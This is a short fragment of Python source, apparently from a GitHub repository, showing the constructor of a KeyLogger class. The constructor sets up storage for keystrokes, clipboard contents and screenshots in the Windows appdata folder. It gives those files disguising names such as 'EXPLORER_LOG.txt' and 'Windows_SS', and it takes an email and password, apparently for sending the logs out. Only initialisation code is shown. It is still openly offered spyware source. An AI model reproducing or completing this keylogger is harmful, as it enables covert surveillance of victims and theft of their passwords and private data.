 class KeyLogger:
def __init__(self, interval, email, password):
self.log = 'KeyLogger started\n'
self.interval = interval
self.email = email
self.password = password
self.msg_to_be_sent_later = ''
self.clipboard = ''
self.screenshot_error = ''
self.screenshot_list = deque()
self.ss_enterKey_count = 0
self.ss_deleteKey_count = 0
self._FILE_PATH = os.environ['appdata'] # Path where the required files and screenshots will be saved
self._SS_INFO = ''
self._KEYS_INFO = 'EXPLORER_LOG.txt'  # Name of the file having keylogs
self._SYSTEM_INFO = 'READ_ME.txt'  # Name of the file having system info
self._SS_FOLDER_NAME = 'Windows_SS' # Name of the SS folder
self.PRINT_DEBUG_LOGS = False
self.files_to_encrypt = [os.path.join(self._FILE_PATH, self._KEYS_INFO), os.path.join(self._FILE_PATH, self._SYSTEM_INFO)]